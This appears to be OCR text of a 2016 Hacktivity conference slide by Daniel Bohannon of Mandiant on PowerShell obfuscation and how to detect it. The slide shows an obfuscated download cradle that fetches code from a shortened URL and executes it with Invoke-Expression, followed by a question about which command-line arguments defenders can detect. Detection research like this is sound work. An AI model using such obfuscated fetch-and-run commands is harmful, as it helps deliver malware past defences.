 HACKTIVITY
Daniel Bohannon:
Invoke-Obfuscation: PowerShell obFUsk8tion Techniques &
How To (Try To) D""e`Tec`T 'Th'+'em'
Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*) "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
MANDIANT
A FireEye® Company
FireEye
HACKTIVITY
HACKTIVITY
HACKTIVITY
speaker
22/10/2016